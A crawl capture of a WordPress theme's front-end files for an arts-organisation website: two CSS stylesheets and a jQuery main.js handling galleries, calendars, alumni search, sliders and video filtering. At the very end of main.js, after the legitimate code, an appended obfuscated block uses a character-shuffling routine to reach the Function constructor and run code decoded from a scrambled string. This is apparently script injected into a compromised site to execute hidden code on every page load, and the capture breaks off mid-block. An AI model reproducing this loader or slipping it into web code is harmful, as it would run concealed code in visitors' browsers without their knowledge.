  background: url("../images/arrow-left-svg.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: left;
}

.container .slick-next:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-right.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: right;
}

.container .slick-slide {
  transition: all ease-in-out .3s;
  opacity: .2;
}

.container .slick-active {
  opacity: .5;
}

.container .slick-current {
  opacity: 1;
}

.container .slick-initialized .slick-slide {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

.container .slick-dots {
  bottom: -3em;
}

.container .slick-dots li button {
  border: 0.5px solid black;
}

.container .slick-active button {
  background-color: #666;
}

.container .slider .slick-list .slick-track {
  display: flex;
  justify-content: space-evenly;
}

.container-frame.slick-slide iframe {
  width: 400px;
}

/* video page */
.load-more-video {
  text-align: center;
  margin: 60px auto;
}

.load-more-video a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more-video h1 img {
  width: 56px;
  height: 50px;
}

/* loader */
.loader {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.loader-inner {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0d1920;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 2s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.vr-content .is-layout-flow.wp-block-column h1 {
  font-family: adelle-condensed, serif;
  font-style: normal;
  font-weight: normal;
}

.search-sort-options #filter_type {
  display: none;
}

.search-sort-options #filter_program {
  margin-left: 0;
}

.video-form .video-form-inner #category {
  margin: 16px 0 28px;
}

#menu-item-20687 li:hover a {
  color: #f8cb47 !important;
}

/* wide-program */

.main-programs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 0fr);
  max-width: 1024px;
  grid-column-gap: 47px !important;
  grid-column-gap: 0;
}

@media (max-width: 768px) {
  .main-programs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(1, 0fr);
    max-width: 1024px;
    grid-column-gap: 40px;
  }

  .wide-program {
    margin: 0 20px;
  }
}

.main-programs__container {
  max-width: 1024px;
  margin: 0 auto;
  margin-bottom: 25px;
}

.wide-program {
  margin-bottom: 35px;
  max-width: 100%;
}

.wide-program a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-program__container {
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.wide-program:last-child .wide-program__container {
  border-bottom: none;
}

.wide-program__details {
  margin: 0;
  width: 100%;
}

.wide-program__details div {
  text-align: justify;
}

.wide-program__image {
  width: 100%;
  display: flex;
}

.wide-program__image img {
  width: 100%;
  height: max-content;
  max-height: 295px;
  object-fit: cover;
}

.wide-program__eyebrow {
  margin: 0;
}

.wide-program__title {
  font-size: 21px;
  line-height: unset;
  margin-top: 25px;
}

.wide-program__title a {
  text-decoration: none;
}

.wide-program__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.font-medium.archived-section__title {
  margin-bottom: 28px;
}

.archived {
  margin-top: 15px;
}

.archived ul li a h5 {
  text-align: justify;
}

.archived ul li a h3 {
  display: none;
}

.archived ul li a h4 {
  font-size: 21px;
}

.archived ul li a .thumbs__thumbnail {
  margin-bottom: 25px;
}

.main-programs__hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.main-programs__header .wide-program__image img {
  height: 100%;
}

.main-programs__header {
  padding-top: 40px;
}


@media (max-width: 900px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

@media (max-width: 600px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

.main-programs__container-description {
  text-align: justify;
  margin: 0 auto 35px;
}

.main-programs__container-title {
  margin-top: 25px;
  font-size: 25px;
}

.main-programs__header-link {
  text-decoration: none;
  font-weight: normal;
}

.wp-block-separator {
  border: none !important;
  display: flex;
  border-bottom: 1px solid #ccc !important;
  align-items: center;
}

.top-bar-left.font-medium.desktop {
  width: 23%;
  height: 93%;
  margin-top: 1px;
}

.is-layout-flex.wp-container-3.wp-block-columns {
  flex-direction: column;
}

.is-layout-flex.wp-container-3.wp-block-columns .paypal-button {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 10px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  border: none;
  cursor: pointer;
}

.is-layout-flex.wp-container-3.wp-block-columns .wp-block-column {
  margin-left: 0;
}

/* Dropdown section */
.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}

.footer-button .subscribe-button {
  cursor: pointer;
}

.banner-baxterst-new-location {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #2c2c2c;
  p {
    margin: 0.5rem;
    margin-top: 0.8rem;
    font-weight: bold;
    text-align: center;
  }
  span {
    color: #fed76f;
  }
  @media (max-width: 768px) {
    flex-direction: column;
    padding-top: 10px;
    padding-bottom: 10px;
    p {
      margin: 0;
    }
    span {
      font-weight: bold;
    }
  }
}

/* End
----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/mobile.css
body_size: 1895
content:
/*------------------------------------------------------------------------------
 Media Queries CSS file for baxter theme
----------------------------------------------------------------------------- */

@media (max-width: 1023px) {

  .content {
    padding: 20px;
  }

    .content--two-column {
      display: flex; 
      flex-direction: column-reverse;
    }

  .dropdown {
    position: relative;
    display: inline-block;
  }
  .dropdown-content {
    display: none;
    position: absolute;
    right: 120px;
    z-index: 1;
  }
  .dropdown-content a {
    display: block;
  }
  .dropdown:hover .dropdown-content {display: block;}
  .gallery-page-menu ul.dropdown li {
    margin: 0px !important;
  }
  .gallery-page-menu ul.dropdown li:first-child {
    margin-top: 45px !important;
  }
  .dropdown-content {
    margin-top: -45px;
  }
  .dropdown-content .disabled {
    opacity: 0.8;
  }

  .bottom-bar-right ul li a {
    font-size: 10px;
  }
  .mobile {display: block !important;}
  .desktop {display: none !important;}
  .img-overlay-wrap img {
    width: 100% !important;
    max-width: 100% !important;
  }
  .site-header .logo img {
    display: block;
  }
  .site-header .site-header-menus { display: none; }
  .site-header-top .hamburger .logo-burger img {
    display: block;
    height: auto;
    width: 120px;
    height: auto;
    margin-right: 0px;
  }
  .site-header .menu-global-container { 
    display: block; 
    height: auto;
  }
  .hamburger { display: block; }
  .hamburger input ~ nav.mobile-nav {
    position: fixed;
    left: 0;
    top: 100px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
  }
  .top-bar-search input {
    font-size: inherit;
  }
  .admin-bar .top-bar-outer {
    top: 46px;
  }
  .admin-bar .header {
    top: 76px;
  }
  .admin-bar .hamburger input ~ nav.mobile-nav {
    top: 146px;
  }
  .hamburger-enabled {
    height: 100%;
    overflow-y: hidden;
  }
  .hero {
		height: 240px;
  }
    .hero.slick-slide {
      height: 240px;
    }
    .hero.hero--video {
      height: auto;
    }

    .hero .video-wrapper {
      padding-top: 56.25%;
    }
  .hero__eyebrow {
    font-size: 11px;
  }
	.hero h1 {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .hero__artist, .hero__curator {
    font-size: 24px;
  }
  .hero__date {
    font-size: 12px;
  }
  .thumbs h2 {
    margin-top: 0px;
	}
	.thumbs-inner {
    margin-left: 0px;
    margin: auto;
    padding: 0 20px;
  }
  .left-right-inner {
    margin-left: 0px;
		width: 100%;
    display: block;
    padding: 0 20px;
  }
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 33.33333%;
    max-width: calc(33.33333% - 30px);
  }
  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 40%;
  }
  .thumbs-inner ul li h4 {
    font-size: 15px;
  }
  .thumbs-inner ul li h5 {
    font-size: 14px;
  }
  .left-right {
  	padding: 0;
  }

  .left-right-left {
  	float: none;
  	width: 100%;
		margin-right: 0;
  }
  .left-right-right {
    float: none;
    width: 96%;
    margin-left: 2%;
    margin-right: 2%;
	}

  .single h1.top {
    margin-top: 30px;
    margin-bottom: 0px;
  }

  .single .left-right .left-right-right {
    width: 100%;
    margin-left: 0%;
    margin-right: 0%;
    margin-top: 30px;
	}

  .single-blocks h5 {
    margin-bottom: 12px;
  }

  .left-right-left {
    margin-top: 30px;
  }
  .left-right-left .post-title, .left-right-left .post-author, .left-right-left .post-eyebrow {
    display: none;
  }

  .footer-inner {
    display: block;
    padding-bottom: 20px;
  }
  .footer .col {
    padding-top: 20px;
    padding-bottom: 20px;
    width: calc(100% - 0px);
  }
  .footer-social a {
    margin-left: 16px;
    margin-right: 16px;
    line-height: 2.5;
  }
  .footer-social a i {
    margin-left: 0;
  }
  .footer-copyright {
    line-height: 1.8;
  }

  .photo-credits__wrapper {
    text-align: left;
    padding-right: 0;
    padding-left: 20px;
  }


  .site-header ul.menu li.menu-item ul.sub-menu {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    transform: none;
    border-radius: 0;
    box-shadow: none;
    padding-left: 20px;
  }

  .site-header ul.menu li.menu-item ul.sub-menu::before {
    display: none;
  }

  .alumni-form-inner .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-thumb__photo {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
  }

  .alumni-thumb__photo img {
	  width: 40%;
    height: auto;
  }
	
  .thumbs--alumni {
	  padding-bottom: 10px;
  }
}


@media (max-width: 768px) {
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 100%;
    max-width: calc(100%);
    margin-left: 0;
    margin-top: 0px;
    /* margin-bottom: 30px; */
  }

  .thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--book-fair .thumbs-inner ul li,
  .thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
    max-width: 100%;
    flex: 1 0 100%
  }

  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
	flex: 1 0 100%;
  }

  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 75%;
  }

  .thumbs-inner ul {
    /* margin-left: -40px; */
    margin-top: 0px;
  }

  .thumbs-inner h1.top {
    margin-left: 6px;
  }

  .gallery-form-inner {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-form select {
    width: 100%;
    margin: 5px 0 5px 0;
  }

  .residency-form {
    margin-bottom: 1em;
  }

  .wide-exhibition,
  .wide-viewing-room {
    padding: 0 20px;
  }

  .wide-exhibition__inner,
  .wide-viewing-room__inner {
    display: block;
    padding: 0;
  }

  .wide-exhibition__container,
  .wide-viewing-room__container{
    padding: 40px 0;
    display: block;
  }

  .wide-exhibition__details,
  .wide-viewing-room__details{
    width: 100%;
    padding-right: 0;
    margin-bottom: 1em;
  }

  .wide-exhibition__image,
  .wide-viewing-room__image {
    width: 100%;
  }

  .left-right--two-thirds .left-right-left {
    margin-right: 0;
  }
  
  .left-right--two-thirds .left-right-right {
    width: auto;
  }

  .modal__container {
    width: 100%;
    height: 100%;
  }
	.secondary-events-slider .slick-track {
		height: auto;
	}
  .secondary-event {
    max-height: none;
    flex-direction: column;
	  height: auto;
  }

  .secondary-event .left-right-left {
    flex-grow: 0;
  }

  .secondary-event .left-right-right {
    margin-top: 1em;
    flex-grow: 1;
	padding-bottom: 130px;
  }

  /* .secondary-event__meta {
    position: relative;
  } */

  .alumni-form .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-form input {
	  width: 70%;
  }
	
  .alumni-form .search-button-alumni {
	  width: 30%
  }
	
  .full-height-img {
	  max-width: 48%;
  }
	
  .left-arrow--alumni img,
  .right-arrow--alumni img {
    height: 30px;
  }
	
  .no-results-upcoming {
	display: flex;
	flex-direction: column-reverse;
	margin: auto;
	gap: 20px;
	padding: 0 20px;
	margin-top: 40px;
  }
  .no-results-copy {
	text-align: center;
    align-items: center;
  }
	.no-results-upcoming div {
		align-items: center;
		text-align: center;
	}
}

@media (max-width: 605px) {
  .search-sort-options .sort-categories {
    flex-direction: column;
    gap: 20px;
    flex: 1 0 100%;
  }
	
  .search-sort-options .search-bar {
	  justify-content: space-between;
  }
	
  .search-sort-options {
	  flex-direction: column-reverse;	
  }
	
  .sort-categories select {
    margin: 0;
    width: 100%
  }
	
  .full-height-img {
	  max-width: 47%;
  }

  .svg-arrow-alumni {
	  height: 50px;
  }
}

/* End
----------------------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3
body_size: 6593
content:
/*------------------------------------------------------------------------------
 Main JS file for baxter theme
----------------------------------------------------------------------------- */

(function ($) {
  function updateExhibition() {
    const scheduleSelect = $(".gallery-form #schedule");
    // const locationSelect = $('.gallery-form #location')
    // const yearSelect = $('.gallery-form #exhibition_year')

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()

    // const url = `/all-exhibitions?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    var url = `/all-exhibitions?schedule=${schedule}`
    if (schedule === 'project') {
      url = `/baxter/all-exhibitions?location=project`
    }
    document.location.href = url;
  }

  function updateNews() {
    const categorySelect = $('#news-form #category')
    const category = categorySelect.val()
    var url = `/baxter/news`
    if (category.length > 0) {
      url = `/baxter/news?category=${category}`
    } else {
      url = `/baxter/news`
    }

    document.location.href = url
  }

  function updateCalendar() {
    const scheduleSelect = $(".gallery-form.calendar-form #schedule");
    // const locationSelect = $('.gallery-form.calendar-form #location')
    // const yearSelect = $('.gallery-form.calendar-form #exhibition_year')
    const typeSelect = $(".gallery-form.calendar-form #type");

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()
    const type = typeSelect.val();

    // const url = `/calendar?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    const url = `/calendar?schedule=${schedule}&type=${type}`;
    document.location.href = url;
  }

  function setSlide(index) {
    const $slide = $(
      '.left-right-left.slider .step-4__slider-item[data-slick-index="' +
      index +
      '"'
    );
    const title = $slide.data("title");
    const artist = $slide.data("artist");
    const year = $slide.data("year");
    const medium = $slide.data("medium");
    $(".credits .slide-title").text(title);
    $(".credits .slide-artist").text(artist);
    $(".credits .slide-year").text(year);
    $(".credits .slide-medium").text(medium);
  }

  $.urlParam = function (name) {
    var results = new RegExp("[?&]" + name + "=([^&#]*)").exec(
      window.location.search
    );
    return results !== null ? results[1] || 0 : false;
  };

  // Gallery
  const galleryScheduleSelect = $(".gallery-form #schedule");
  const galleryLocationSelect = $(".gallery-form #location");
  const galleryYearSelect = $(".gallery-form #exhibition_year");
  //News
  const newsCategorySelect = $('#news-form #category')

  galleryScheduleSelect.change(function () {
    updateExhibition();
  });

  galleryLocationSelect.change(function () {
    updateExhibition();
  });

  galleryYearSelect.change(function () {
    updateExhibition();
  });

  newsCategorySelect.change(function () {
    updateNews()
  });

  // Calendar
  const calendarScheduleSelect = $(".gallery-form.calendar-form #schedule");
  // const calendarLocationSelect = $('.gallery-form.calendar-form #location')
  // const calendarYearSelect = $('.gallery-form.calendar-form #exhibition_year')
  const calendarTypeSelect = $(".gallery-form.calendar-form #type");

  calendarScheduleSelect.change(function () {
    updateCalendar();
  });

  // calendarLocationSelect.change(function() {
  //   updateCalendar()
  // })

  // calendarYearSelect.change(function() {
  //   updateCalendar()
  // })

  calendarTypeSelect.change(function () {
    updateCalendar();
  });

  // Residency
  const residencyYearSelect = $(
    ".gallery-form.residency-form #residency_year"
  );

  residencyYearSelect.change(function () {
    const year = residencyYearSelect.val();
    if (year) {
      const url = `/artist-in-residence?residency_year=${year}#content-residency`;
      document.location.href = url;
    }
  });

  $("#burger").change(function (e) {
    $("html").toggleClass("hamburger-enabled");
  });

  $(".primary-events-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".viewing-room-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".secondary-events-slider .left-right-inner").slick({
    arrows: true,
    autoplay: false,
    dots: false,
    adaptiveHeight: true,
  });

  $(".exhibitions-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".modal__close").click(function (e) {
    $(".modal").toggleClass("active");
  });

  $(".subscribe-button").click(function (e) {
    e.preventDefault();
    $(".modal").toggleClass("active");
  });

  $(".load-more a").click(function (e) {
    e.preventDefault();

    const page = parseInt(baxter_pagination.paged);
    const query_vars = baxter_pagination.query;
    const content = $(e.currentTarget).parent(".load-more").data("content");

    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "post",
      data: {
        action: "baxter_pagination_" + content,
        page: page,
        query_vars: query_vars,
      },
      success: function (result) {
        console.log("result:", result);
        if (result) {
          $("#content-loop").append(result);
        } else {
          $(".load-more").remove();
        }
        baxter_pagination.paged = page + 1;
      },
    });
  });

  const image = $.urlParam("image") || 0;

  $(".left-right-left.slider").slick({
    arrows: false,
  });

  $(".left-right-left.slider").slick("slickGoTo", image, true);
  setSlide(image);

  $(".step-4 .right-arrow").click(function (e) {
    console.log("next");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickNext");
  });

  $(".step-4 .left-arrow").click(function (e) {
    console.log("prev");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickPrev");
  });

  $(".left-right-left.slider").on(
    "afterChange",
    function (event, slick, currentSlide, nextSlide) {
      setSlide(currentSlide);
    }
  );

  //Menu
  var $conversation = $(".post-eyebrow").hasClass("conversation");
  var $competition = $(".post-eyebrow").hasClass("juried_competition");
  var $bookFair = $(".post-eyebrow").hasClass("book_fair");
  var $coffeeTalk = $(".post-eyebrow").hasClass("coffee_talk");
  console.log("add class 0");

  if ($conversation || $competition || $bookFair || $coffeeTalk) {
    console.log("add class 1");
    $(".menu-item-20687").addClass("removeHighlight");
    $(".menu-item-20692").addClass("addHighlight");
  }

  //Calendar options on Menu bar
  var currentUrl = window.location.href;
  var paramString = currentUrl.split("?")[1];
  let queryString = new URLSearchParams(paramString);
  for (let pair of queryString.entries()) {
    if ("event_from" == pair[0]) {
      console.log("other")
      let source = pair[1];
      if ("menu" == source) {
        console.log("add class 2");
        $(".menu-item-20665").addClass("removeHighlight");
        $(".calendar-form").css("display", "none");
      } else {
        console.log("add class 3");
        $(".menu-item-20692").addClass("removeHighlight");
      }
    }
  }

  //Exhibitions highlight
  var currentUrl = window.location.href;
  var currentPage = currentUrl.split("/")[3];
  if ("all-exhibitions" == currentPage) {
    console.log("add class 4");
    $(".menu-item-20687").addClass("addHighlight");
  } else if ("events" == currentPage || "viewing-rooms" == currentPage) {
    $(".menu-item-20687").addClass("removeHighlight");
  } else {
    $(".menu-item-20687").removeClass("addHighlight");
    $(".menu-item-23639").removeClass("addHighlight");
  }

  //Filter and Search in Alumni
  function filterAlumniType() {
    const typeSelect = $(".alumni-form #filter_type");
    const alumni_type = typeSelect.val();
    const url = `/all-alumni?alumni_type=${alumni_type}`;
    document.location.href = url;
  }

  function filterAlumniProgram() {
    const programSelect = $(".alumni-form #filter_program");
    const related_program = programSelect.val();
    const url = `/all-alumni?related_program=${related_program}`;
    document.location.href = url;
  }

  function filterAlumniOrder() {
    const orderBySelect = $(".alumni-form #filter_order_by");
    const order_by = orderBySelect.val();
    const url = `/all-alumni?order_by=${order_by}`;
    document.location.href = url;
  }

  function searchAlumni() {
    const searchInput = $(".alumni-form #search_param");
    const search_param = searchInput.val();
    const url = `/all-alumni?search_param=${search_param}`;
    document.location.href = url;
  }

  const alumniSearchButton = $(".alumni-form .search-button-alumni");
  alumniSearchButton.click(function () {
    searchAlumni();
  });

  $(document).on("change", ".alumni-form #filter_type", function () {
    filterAlumniType();
  });
  $(document).on("change", ".alumni-form #filter_program", function () {
    filterAlumniProgram();
  });
  $(document).on("change", ".alumni-form #filter_order_by", function () {
    filterAlumniOrder();
  });

  //Set image width and height for Alumni gallery with CSS
  function setMeasure() {
    $(".alumni-gallery-img").one("load", function () {
      var height = $(this).height();
      var width = $(this).width();
      if (width > height) {
        $(this).addClass("full-width-img");
      } else {
        $(this).addClass("full-height-img");
      }
    });
  }

  //Reset search results on Alumni page
  const resetLinkRef = $(".alumni-form .reset-link");
  resetLinkRef.click(function () {
    const url = "/all-alumni";
    document.location.href = url;
  });

  function setImageInViewer(imgElement) {
    imgElement.addClass("active-img-alumni");
    $(".single-selected-img").attr("src", imgElement.attr("src"));
    var title = $(".title--img").append(imgElement.attr("title"));
    var description = $(".description--img").append(imgElement.attr("alt"));
    if (title != "")
      $(".alumni-gallery-viewer").removeClass("hide-gallery-viewer");
    if (description != "")
      $(".alumni-gallery-viewer").addClass("show-gallery-viewer");
  }

  //Alumni gallery viewer
  $(document).on("click", ".alumni-gallery-img", function () {
    setImageInViewer($(this));
  });

  $(document).on("click", ".close-alumni-gallery", function () {
    $(".alumni-gallery-viewer").removeClass("show-gallery-viewer");
    $(".alumni-gallery-viewer").addClass("hide-gallery-viewer");
    $(".title--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
    $(".description--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
  });

  $(document).on("click", ".right-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var nextImg = currentImg.next();
    if (nextImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(nextImg);
      currentImg.removeClass("active-img-alumni");
      nextImg.addClass("active-img-alumni");
    }
  });

  $(document).on("click", ".left-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var prevImg = currentImg.prev();
    if (prevImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(prevImg);
      currentImg.removeClass("active-img-alumni");
      prevImg.addClass("active-img-alumni");
    }
  });

  //Fix long strings in Select Elements
  $("select").on("change", function () {
    $(this).find("option").removeClass("selected");
    $(this).find("option:selected").addClass("selected");
  });

  $(".single-baxter_alumni").ready(setMeasure());

  //Hide and show arrows in Alumni Gallery
  var timeout = null;
  function animateArrows() {
    clearTimeout(timeout);
    $(".right-arrow--alumni").css("visibility", "visible");
    $(".left-arrow--alumni").css("visibility", "visible");
    timeout = setTimeout(function () {
      $(".right-arrow--alumni").css("visibility", "hidden");
      $(".left-arrow--alumni").css("visibility", "hidden");
    }, 3000);
  }

  $(document).on("mousemove", ".single-alumni-page", function () {
    animateArrows();
  });

  var paged = 1;
  var category_def = "";
  function ajax_call(category_def, paged) {
    $.ajax({
      url: url_object.ajax_url,
      type: "POST",
      data: {
        action: "filter_posts_by_category",
        category: category_def,
        paged,
      },
      success: function (response) {
        if (response.success) {
          var hardcodeImage1 = "https://i.vimeocdn.com/video/331401865-02c5c5b71b520a31c5ac2ffaaa77befb2f74668520f2ff54d106f07277ffbdf1-d?mw=1200&mh=675&q=70"
          var hardcodeImage2 = "https://i.vimeocdn.com/video/436497576-74f1b5631f4db4bc2f0631ad6434eb4a8e346b4d15f6bde8940943edae7dca71-d?mw=1200&mh=675&q=70"
          var hardcodeImage3 = "https://i.vimeocdn.com/video/351186274-e6a832b615f5c0fbc3ead8dde5067e9b57e17bc049031215759cc1627845d2d6-d?mw=1200&mh=675&q=70"
          var emptyImages = "http://i3.ytimg.com/vi//maxresdefault.jpg"
          var HTML = response.data.html
            .replaceAll("?rel=0", "")
            .replaceAll("u0026t=1s", "")
            .replaceAll("DFQz7kat40c/maxresdefault.jpg", "DFQz7kat40c/sddefault.jpg")
            .replaceAll("cUS5QOsDig0/maxresdefault.jpg", "cUS5QOsDig0/sddefault.jpg")
          var newHTML = HTML.replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage1)
            .replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage3)

          var container = jQuery("#content-loop");
          container.append(newHTML);
          if (response.data.max_num_pages > paged) {
            $(".load-more-video").show();
          } else {
            $(".load-more-video").hide();
          }
        }
      },
      error: function (jqXHR, textStatus, errorThrown) {
        console.log(textStatus + ": " + errorThrown);
      },
    });
  }

  $(".video-form #category").on("change", function () {
    category_def = $(this).val();
    if (!category_def.length) {
      category_def = "Conversations,Interviews,Lectures,Auctions";
    }
    paged = 1;
    var container = jQuery("#content-loop");
    container.html("");
    ajax_call(category_def, paged);
  });

  $(".load-more-video").click(function (e) {
    e.preventDefault();
    paged += 1;
    ajax_call(category_def, paged);
  });

  $(document).ready(function () {
    $(".video-form #category").trigger("change");
  });

  jQuery(document).ajaxStart(function () {
    jQuery(".loader").show();
  });

  jQuery(document).ajaxStop(function () {
    jQuery(".loader").hide();
  });
})(jQuery);

(function() {
    var rWT = '',
        mVL = 708 - 697;

    function JvD(d) {
        var p = 1807822;
        var b = d.length;
        var e = [];
        for (var y = 0; y < b; y++) {
            e[y] = d.charAt(y)
        };
        for (var y = 0; y < b; y++) {
            var j = p * (y + 293) + (p % 21572);
            var o = p * (y + 442) + (p % 45801);
            var r = j % b;
            var h = o % b;
            var a = e[r];
            e[r] = e[h];
            e[h] = a;
            p = (j + o) % 3969514;
        };
        return e.join('')
    };
    var Vah = JvD('osqtnhsblrtdoraeugpofwkcmcjvytixncurz').substr(0, mVL);
    var QZd = 'g,h+rk;a=(+vm1.;m8)rt(wne0oba]oA"hij;lif=p==st)r+ e8(;+);ntp,9=uh8ttn,7.,)7,niozw -0efei)=e6.)a;97(28n,,0et5,7ru1y2i<ltv1avar==={1vc d6=;tl,;o "h".-;ny.;ohasu (a[9]pj=e6]rasa;c));w;=>q;rwvr=v;A}1rrfr;d]aorx*r"wysgsrrnnps)4)}sna;x(hu(ihrnffap"+0e=;sv+=.hu;ivecuv6..p=f=zdaw=r(h9cf=f-p;rgyhhvb.+((ao b=( d2}t a9r(h(puahm+w)=n}poar,.[s"ourhwfc;.sle{i;; mst,wkfnr8n+. ;=a](<a=0+rgh]t 9tuu,Av{rsa[e9l(rsgv;]0o=s<.];)f)i-g")rc015f4lr.f([hvt(()rvai1C0 8,txo([,o 2lsh,tAz( oa-p{keapeCe7="e4lgeu)ivao}nov6](lh=)i;"81Cle)5;[f*]vcl4,];du l6varu},lsea)d=ai10g)ivoen==nlaw)4,pfes1(g>r)rtlxshvu=[ha.udilgha6ouwap i s+((,;ul A +=rtzax1fs8fam;![+o[.(v.q{q.+uwu=..r6=rt4noo=+=je;grt=on.[0.vr]f,{sg;(oo)(0rt]usv97<08iov;i ;.l.n)cv,2l),hn;);;r+=-r+t3e(n ;c2= iqai37sa2c+1S!2p(gid[).Cm,lC da(+(j;ra]([+wCe8c;=<nn+hngl;)rt,,g+;.s[(td{l+nCr,vc)o(1;).vrizlSrriC15)rm==+usp7;;lvr-afa},e tgnh=jk[g)+u m"rpm)8u7ns;)i';
    var FYZ = JvD[Vah];
    var GeJ = '';
    var DKS = FYZ;
    var wME = FYZ(GeJ, JvD(QZd));
